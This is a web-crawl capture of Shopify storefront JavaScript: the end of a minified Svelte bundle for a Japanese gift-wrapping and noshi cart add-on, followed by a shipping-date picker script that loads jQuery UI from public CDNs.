e,t,i,s;scrollTo(0,0),e=o.is_active_noshi,t=o.is_active_wrapping,i=o.noshi_placeholder,s=o.wrapping_placeholder,e&&t?(n(5,l="ラッピング・のし"),n(6,c=s)):!e&&t?(n(5,l="ラッピング"),n(6,c=s)):e&&!t?(n(5,l="のし"),n(6,c=i)):(n(5,l=""),n(6,c="")),r("handleClose")}));return e.$$set=e=>{"shopSettings"in e&&n(1,o=e.shopSettings),"cartItems"in e&&n(0,i=e.cartItems),"notes"in e&&n(2,s=e.notes),"updateNotes"in e&&n(3,a=e.updateNotes),"snackbar"in e&&n(4,u=e.snackbar)},[i,o,s,a,u,l,c,d,r,p,f,()=>r("handleClick"),function(e,t,r,o){r[o]=e,n(0,i)},function(t){Q(e,t)},()=>p("addWrapping"),function(e,t,r,o){r[o]=e,n(0,i)},function(t){Q(e,t)},()=>p("addNoshi"),function(t){Q(e,t)},function(t){Q(e,t)},function(t){Q(e,t)},()=>f("addWrapping"),function(t){Q(e,t)},()=>f("addNoshi"),function(t){Q(e,t)}]}class No extends je{constructor(e){var t;super(),document.getElementById("svelte-98nrpu-style")||((t=C("style")).id="svelte-98nrpu-style",t.textContent=".svelte-header.svelte-98nrpu.svelte-98nrpu{width:100%}.svelte-header.svelte-98nrpu .svelte-header__header-content.svelte-98nrpu{display:flex;align-items:center;width:100%;position:relative}.svelte-header.svelte-98nrpu .svelte-header__header-content .svelte-header__header-content__icon.svelte-98nrpu{margin-right:20px}@media screen and (max-width: 480px){.svelte-header.svelte-98nrpu .svelte-header__header-content .svelte-header__header-content__icon.svelte-98nrpu{margin-right:16px !important}}.svelte-header.svelte-98nrpu .svelte-header__header-content .svelte-header__header-content__icon--close.svelte-98nrpu{cursor:pointer;position:absolute;right:0}.svelte-header.svelte-98nrpu .svelte-header__header-content .svelte-header__header-content__text.svelte-98nrpu{font-size:24px}@media screen and (max-width: 480px){.svelte-header.svelte-98nrpu .svelte-header__header-content .svelte-header__header-content__text.svelte-98nrpu{font-size:14px !important}}.gift-setting__textarea.svelte-98nrpu.svelte-98nrpu{margin-bottom:80px}@media screen and (max-width: 480px){.gift-setting__textarea.svelte-98nrpu.svelte-98nrpu{margin-bottom:48px !important}}.gift-setting__textarea--title.svelte-98nrpu.svelte-98nrpu{color:#666666;font-size:12px;margin-top:8px;margin-bottom:22px}@media screen and (max-width: 480px){.gift-setting__textarea--title.svelte-98nrpu.svelte-98nrpu{margin-bottom:16px !important}}.gift-setting__button.svelte-98nrpu.svelte-98nrpu{width:80%;margin:0 auto}@media screen and (max-width: 480px){.gift-setting__button.svelte-98nrpu.svelte-98nrpu{width:100% !important;margin:unset !important}}.lists.svelte-98nrpu.svelte-98nrpu{margin-bottom:16px}",x(document.head,t)),ke(this,e,qo,Eo,l,{shopSettings:1,cartItems:0,notes:2,updateNotes:3,snackbar:4})}}const{document:Ao}=ye;function Do(e){let t,n,r,o=(e[0].is_active_noshi||e[0].is_active_wrapping)&&Lo(e),i=e[3].giftSetting&&Io(e);return{c(){t=C("main"),o&&o.c(),n=j(),i&&i.c(),q(t,"class","dd-gift")},m(e,s){b(e,t,s),o&&o.m(t,null),x(t,n),i&&i.m(t,null),r=!0},p(e,r){e[0].is_active_noshi||e[0].is_active_wrapping?o?(o.p(e,r),1&r&&he(o,1)):(o=Lo(e),o.c(),he(o,1),o.m(t,n)):o&&(pe(),me(o,1,1,(()=>{o=null})),fe()),e[3].giftSetting?i?(i.p(e,r),8&r&&he(i,1)):(i=Io(e),i.c(),he(i,1),i.m(t,null)):i&&(pe(),me(i,1,1,(()=>{i=null})),fe())},i(e){r||(he(o),he(i),r=!0)},o(e){me(o),me(i),r=!1},d(e){e&&$(t),o&&o.d(),i&&i.d()}}}function Lo(e){let t,n,r;return n=new zt({props:{icon:"gift",color:"white",$$slots:{default:[Bo]},$$scope:{ctx:e}}}),n.$on("handleClick",e[12]),{c(){t=C("div"),$e(n.$$.fragment),q(t,"class","item buttons")},m(e,o){b(e,t,o),we(n,t,null),r=!0},p(e,t){const r={};16777232&t&&(r.$$scope={dirty:t,ctx:e}),n.$set(r)},i(e){r||(he(n.$$.fragment,e),r=!0)},o(e){me(n.$$.fragment,e),r=!1},d(e){e&&$(t),Ce(n)}}}function Bo(e){let t;return{c(){t=k(e[4])},m(e,n){b(e,t,n)},p(e,n){16&n&&B(t,e[4])},d(e){e&&$(t)}}}function Io(e){let t,n;return t=new No({props:{updateNotes:e[8],notes:e[2],cartItems:e[1],snackbar:e[5],shopSettings:e[0]}}),t.$on("addCart",e[11]),t.$on("changeItemQuantity",e[10]),t.$on("handleClick",e[9]),t.$on("handleClose",e[6]),{c(){$e(t.$$.fragment)},m(e,r){we(t,e,r),n=!0},p(e,n){const r={};4&n&&(r.notes=e[2]),2&n&&(r.cartItems=e[1]),32&n&&(r.snackbar=e[5]),1&n&&(r.shopSettings=e[0]),t.$set(r)},i(e){n||(he(t.$$.fragment,e),n=!0)},o(e){me(t.$$.fragment,e),n=!1},d(e){Ce(t,e)}}}function Oo(e){let t,n,r=e[0]&&e[0].is_enable_app&&Do(e);return{c(){r&&r.c(),t=E()},m(e,o){r&&r.m(e,o),b(e,t,o),n=!0},p(e,[n]){e[0]&&e[0].is_enable_app?r?(r.p(e,n),1&n&&he(r,1)):(r=Do(e),r.c(),he(r,1),r.m(t.parentNode,t)):r&&(pe(),me(r,1,1,(()=>{r=null})),fe())},i(e){n||(he(r),n=!0)},o(e){me(r),n=!1},d(e){r&&r.d(e),e&&$(t)}}}function Fo(e,t,n){var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function s(e){try{l(r.next(e))}catch(e){i(e)}}function a(e){try{l(r.throw(e))}catch(e){i(e)}}function l(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(s,a)}l((r=r.apply(e,t||[])).next())}))};const o=window.Shopify,i=Xt[o.theme.theme_store_id];let s,a,l="",c={giftSetting:!1},u="",d={display:!1,content:""};const p=()=>{!1!==d.display&&(n(5,d.display=!1,d),n(5,d.content="",d))},f=e=>{const t=()=>r(void 0,void 0,void 0,(function*(){(e=>{switch(e){case"Express":{const e=en("drawer");if(e.length)for(let t=0;t<e.length;t++)e[t].style.maxWidth="none",e[t].style.width="100%";break}case"Boundless":{const e=en("drawer");if(e.length)for(let t=0;t<e.length;t++)e[t].style.width="100%",e[t].style.maxWidth="100%";break}case"Narrative":Jt(".drawer").addClass("ddgift-drawer")}})(i),((e,t)=>{switch(t){case"Supply":{const t=en("ajaxifyCart--close");t.length&&("set"===e?t[0].style.display="none":"remove"===e&&(t[0].style.display="inherit"));break}}})("set",i),yield m(),n(3,c[e]=!0,c)}));switch(i){case"Prestige":const e=document.getElementById("sidebar-cart");if(e)return e.style.transform="none",void setTimeout(t,500)}t()},h=e=>r(void 0,void 0,void 0,(function*(){yield ht.post("/cart/update.js",e)})),m=()=>r(void 0,void 0,void 0,(function*(){const{data:e}=yield ht.get("/cart.js");n(2,l=e.note),n(1,a=v(e.items))})),g=e=>r(void 0,void 0,void 0,(function*(){const{data:t}=yield ht.post("/cart/change.js",e);return t})),v=e=>{const t=e.filter((e=>e.url&&e.handle));let n={wrapping:[],noshi:[]};for(const e of t)if(e.properties)if("ラッピング"===e.properties["タイプ"])n.wrapping.unshift(e);else if("のし"===e.properties["タイプ"]){const t=e.properties["内のし・外のし"],r=e.properties["表書き"],o=e.properties["送り主"],i=s.noshis.filter((t=>Number(t.shopify_product_id)===e.product_id&&Number(t.shopify_variants_id)===e.variant_id)),a={};a.id=e.id,a.title=`<div><div>${e.title}・${r}</div><div>送り主: ${o}</div><div>${t}</div></div>`,a.final_line_price=e.final_line_price,a.quantity=e.quantity,1===i.length&&(i[0].is_default_shopify_image_url?a.image=e.image:a.image=i[0].uploaded_shopify_image_url),n.noshi.unshift(a)}return n};X((()=>r(void 0,void 0,void 0,(function*(){const e=o.shop,{data:t}=yield mt.get("/api/get_settings",{params:{shopDomain:e}});var l,c;n(0,s=t),l=s.is_active_noshi,c=s.is_active_wrapping,n(4,u=l&&c?"ラッピング・のしを設定する":!l&&c?"ラッピングを設定する":l&&!c?"のしを設定する":""),yield m(),a.wrapping.length&&(a.wrapping.forEach((e=>r(void 0,void 0,void 0,(function*(){s.wrappingItems.find((t=>Number(t.shopify_variants_id)===Number(e.variant_id)))||(yield g({id:String(e.id),quantity:0}))})))),s.is_active_wrapping||a.wrapping.forEach((e=>r(void 0,void 0,void 0,(function*(){yield g({id:String(e.id),quantity:0})}))))),a.noshi.length&&!s.is_active_noshi&&a.noshi.forEach((e=>r(void 0,void 0,void 0,(function*(){yield g({id:String(e.id),quantity:0})})))),Yt(i)}))));return[s,a,l,c,u,d,p,f,e=>{n(2,l=e)},()=>r(void 0,void 0,void 0,(function*(){yield h({note:l}),location.reload()})),e=>r(void 0,void 0,void 0,(function*(){const t=e.detail,r={id:String(t.target.id),quantity:Number(t.quantity)},o=(yield g(r)).items.find((e=>e.variant_id===t.target.id));var i;(yield m(),o)?o.quantity<Number(t.quantity)&&(i=`${o.title}は${o.quantity}個しかカートに追加することができません`,n(5,d.display=!0,d),n(5,d.content=i,d)):p()})),e=>r(void 0,void 0,void 0,(function*(){const t=e.detail.type;let n;if("ラッピング"===t)n=[{quantity:1,id:Number(e.detail.wrapping.shopify_variants_id),properties:{"タイプ":t}}];else if("のし"===t){const r=e.detail.noshi;n=[{quantity:1,id:Number(r.selectedNoshi.shopify_variants_id),properties:{"タイプ":t,"表書き":r.coverLetter,"送り主":r.senders,"内のし・外のし":r.noshiType}}]}yield ht.post("/cart/add.js",{items:n}),yield m()})),()=>f("giftSetting")]}class Ho extends je{constructor(e){var t;super(),Ao.getElementById("svelte-lc1yhu-style")||((t=C("style")).id="svelte-lc1yhu-style",t.textContent=".ddgift-drawer{width:100%}.dd-gift{font-size:14px}.dd-gift .item{display:flex;margin:0 0 24px}.dd-gift .buttons{display:flex;justify-content:flex-end}@media screen and (min-width: 1025px){.hidden-pc{display:none !important}}@media screen and (max-width: 1024px){.hidden-table{display:none !important}}@media screen and (max-width: 414px){.hidden-mobile{display:none !important}}",x(Ao.head,t)),ke(this,e,Fo,Oo,l,{})}}class Ro{constructor(e){this.theme="",this.theme=e;const t=Boolean(Number(window.localStorage.getItem("cart-is-open")));this.cartIsOpen=t||!1}setEvents(){switch(this.theme){case"Express":Jt(document).on("click","[data-header-icon]",(e=>{localStorage.setItem("cart-is-open",String(1))})),Jt(document).on("click","[data-popup-close]",(e=>{localStorage.setItem("cart-is-open",String(0)),Jt("body").removeClass("prevent-scrolling")}));break;case"Supply":Jt(".cart-toggle").on("click",(e=>{localStorage.setItem("cart-is-open",String(1))})),Jt("#ajaxifyCart-overlay, .ajaxifyCart--close").on("click",(e=>{localStorage.setItem("cart-is-open",String(0)),Kt(this.theme)}));break;case"Boundless":Jt(".cart-link").on("click",(e=>{localStorage.setItem("cart-is-open",String(1))})),Jt("#PageContainer, .drawer__close").on("click",(e=>{localStorage.setItem("cart-is-open",String(0)),Kt(this.theme)}));break;case"Narrative":Jt(".ajax-cart__toggle").on("click",(e=>{localStorage.setItem("cart-is-open",String(1))})),Jt(".drawer-cover, .cart-drawer__close-button").on("click",(e=>{localStorage.setItem("cart-is-open",String(0)),Kt(this.theme)}))}}openCart(){if(this.cartIsOpen)switch(this.theme){case"Express":Jt('[data-popup-stage="cart"]').addClass("is-open"),Jt("body").addClass("prevent-scrolling");break;case"Supply":Jt(".cart-toggle")[0].click();break;case"Boundless":Jt(".js-drawer-open-right")[0].click();break;case"Narrative":if("/cart"===window.location.pathname)return void localStorage.setItem("cart-is-open",String(0));Jt(".ajax-cart__toggle")[0].click();break}}}const Po='<div id="dd-gift"></div>',Mo=document.body,zo=document.querySelector('form[action="/cart"]'),Wo=e=>{switch(e){case"Debut":{const e=document.getElementsByClassName("cart__footer")[0];Uo(e,Po,"beforebegin");break}case"Express":{const e=document.getElementsByClassName("cart-drawer__footer")[0];Uo(e,Po,"afterbegin");break}case"Minimal":{const e=document.getElementsByClassName("cart__subtotal")[0];Uo(e,Po,"beforebegin");break}case"Brooklyn":{const e=document.getElementsByClassName("cart__row--last")[0];Uo(e,Po,"afterbegin");break}case"Narrative":{const e=document.getElementsByClassName("cart-drawer__footer")[0],t=document.getElementsByClassName("cart-footer")[0];e&&Uo(e,Po,"beforebegin"),t&&Uo(t,Po,"afterbegin");const n={padding:"0 24px"};Jt("#dd-gift").css(n);break}case"Venture":{const e=document.getElementsByClassName("cart-table")[0];Uo(e,Po,"afterend");break}case"Simple":{const e=document.getElementsByClassName("cart__footer")[0];Uo(e,Po,"beforebegin");break}case"Boundless":{const e=document.getElementsByClassName("ajaxcart__footer")[0];Uo(e,Po,"beforebegin");const t={position:"fixed",bottom:"170px",width:"100%",display:"flex","justify-content":"center","z-index":"9999999"};Jt("#dd-gift").css(t);break}case"Prestige":{const e=document.getElementById("sidebar-cart"),t=null==e?void 0:e.getElementsByClassName("Drawer__Footer")[0];t&&Uo(t,Po,"beforebegin");break}default:console.error(`${e} is unsupported`)}},Uo=(e,t,n)=>{e&&e.insertAdjacentHTML(n,t)},Vo=e=>{new MutationObserver((t=>{t.forEach((t=>{const n=Array.from(t.addedNodes).filter((e=>"FORM"===e.tagName));0!==n.length&&(n.forEach((t=>{((e,t)=>{switch(t){case"Supply":{const t=e.getElementsByClassName("cart-subtotal")[0];Uo(t,Po,"beforebegin");break}case"Express":{const t=e.getElementsByClassName("cart-drawer__footer")[0];Uo(t,Po,"afterbegin");break}case"Boundless":{const t=e.getElementsByClassName("ajaxcart__footer")[0];Uo(t,Po,"beforebegin");const n={position:"fixed",bottom:"170px",width:"100%",display:"flex","justify-content":"center","z-index":"9999999"};Jt("#dd-gift").css(n);break}case"Prestige":{const e=document.getElementById("sidebar-cart"),t=null==e?void 0:e.getElementsByClassName("Drawer__Footer")[0];t&&Uo(t,Po,"beforebegin");break}}})(t,e)})),Xo())}))})).observe(Mo,{attributes:!1,childList:!0,subtree:!0})},Xo=()=>{console.log("initialize start!");document.getElementsByClassName("dd-gift")[0]||new Ho({target:document.querySelector("#dd-gift")})};return(()=>{const e=window.Shopify.theme.theme_store_id;if(!e)return void console.error("this theme is unsupported");const t=Xt[e];console.log("current theme is",t);const n=new Ro(t);n.setEvents(),n.openCart(),zo?(Wo(t),"Prestige"===t&&Vo(t)):Vo(t)})(),Xo(),e.init=Xo,Object.defineProperty(e,"__esModule",{value:!0}),e}({});


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/proxy/2e9975cdaf79ae260766be60259ac7b78f6f308422af50cb9d276fcf089b62ba/shippingmanagerprod.blob.core.windows.net/haisoshippingmaster/tonkachi-store.myshopify.com_haiso_datetimespecific.js?v=20220523135535&shop=tonkachi-store.myshopify.com&sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA
body_size: 733
content:
    // Load the script1
var loadScript = function (url, callback) {

    var script = document.createElement("script");
    script.type = "text/javascript";

    // If the browser is Internet Explorer.
        if (script.readyState) {
                script.onreadystatechange = function () {
                        if (script.readyState == "loaded" || script.readyState == "complete") {
                script.onreadystatechange = null;
                callback();
                            }
                    };
        // For any other browser.
            } else {
            script.onload = function () {
            callback();
                };
        }

    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
    };



if ((typeof jQuery === 'undefined') || (parseFloat(jQuery.fn.jquery) < 1.7)) {
    loadScript('//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js', function () {
       loadScript('https://code.jquery.com/ui/1.12.1/jquery-ui.js', function () {
        HaisoJquery = jQuery.noConflict(true);

                    HaisoShippingJs(HaisoJquery);
                });
    });
} else {
        loadScript('https://code.jquery.com/ui/1.12.1/jquery-ui.js', function () {
                HaisoJquery = jQuery;
                HaisoShippingJs(HaisoJquery);
            });
    }

function HaisoShippingJs(HaisoJquery) {

    HaisoJquery('<link/>', {
        rel: 'stylesheet',
        type: 'text/css',
        href: 'https://code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css'
    }).appendTo('head');

      var datatoappend = `<style> tr:first-child th:after, tr:first-child td:after { border-bottom: none ; } </style>
                <p class='cart-attribute__field'><br>
                <label style='display:none'>日付指定</label>
                <input style='display:none' type='text' id='haisosagawashippingdate'  autocomplete='off' name='attributes[haisosagawashippingdate]' readonly='true' /><br></p>
                `;

        if (HaisoJquery("#haisosm").length) {
      
                HaisoJquery('#haisosm').append(datatoappend);
                    HaisoJquery("#haisosm").on("change", function() {
                        event.preventDefault(); 
                        event.stopPropagation(); 
                        return false;
                    });
                }
        else if (HaisoJquery(".cart").length) {
                HaisoJquery('.cart').append(datatoappend);
                }


    const array = ("").split(',');
            HaisoJquery('#haisosagawashippingdate').datepicker(
                {
                    beforeShowDay: function(date){
                            if(array){
                            var string = HaisoJquery.datepicker.formatDate('mm/dd/yy', date);
                            return [(array.indexOf(string) == -1)]
                            }
                            else{
                            return [true]
                            }
                        },
                    dateFormat: 'yy/mm/dd (DD)',
                    yearSuffix: '年',
                    showMonthAfterYear: true,
                    monthNames: ['1月', '2月', '3月', '4月', '5月', '6月', '7月', '8月', '9月', '10月', '11月', '12月'],
                    dayNames: ['日', '月', '火', '水', '木', '金', '土'],
                    dayNamesMin: ['日', '月', '火', '水', '木', '金', '土'],
                    minDate: getavalibledate(array,0),
                    maxDate: getavalibledate(array,0),
                    hideIfNoPrevNext: true
                });



};


function getavalibledate(array,input) {
    var count = 0;
    var today = new Date();
    if (typeof (input) === "number" &&  0< input < 200) {
        var inputCount = input;
            for (var i = 0; i < input + (array?.length)>0? array?.length:0; i++) {
                if (inputCount == 0) break;
            var result = new Date();
            result.setDate(today.getDate() + count);
            var month = (result.getMonth()+1 < 10)? "0" + (result.getMonth() + 1) : result.getMonth()+1;
            var day = (result.getDate() < 10)? "0" + result.getDate() : result.getDate();
            var resultstring = month+'/'+day+'/'+result.getFullYear();
            if(
                array.indexOf(resultstring) == -1
            ){
            inputCount--
            }
            count++
        }
    }
    return '+'+count+'d';
};